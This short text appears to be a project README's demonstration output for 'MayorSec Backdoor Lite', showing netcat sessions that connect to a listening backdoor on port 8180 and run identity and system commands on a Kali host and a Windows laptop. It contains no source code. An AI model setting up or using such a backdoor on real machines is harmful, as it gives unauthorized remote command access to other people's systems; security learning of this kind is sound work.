 ┌──(root💀kali)-[~]
└─# nc localhost 8180
MayorSec Backdoor
Lite
v1.0
Successfully connected to kali.
root@kali/root/Desktop>id
uid=0(root) gid=0(root) groups=0(root),144(kaboxer)
root@kali/root/Desktop>uname -a
Linux kali 5.10.0-kali4-amd64 #1 SMP Debian 5.10.19-1kali1 (2021-03-03) x86_64 GNU/Linux
root@kali/root/Desktop>
┌──(root💀kali)-[~]
└─# nc 192.168.1.66 8180
MayorSec Backdoor
Lite
v1.0
Successfully connected to themayor-laptop.
C:\Users\jwhel\Desktop>hostname
themayor-laptop
C:\Users\jwhel\Desktop>whoami
themayor-laptop\jwhel
C:\Users\jwhel\Desktop>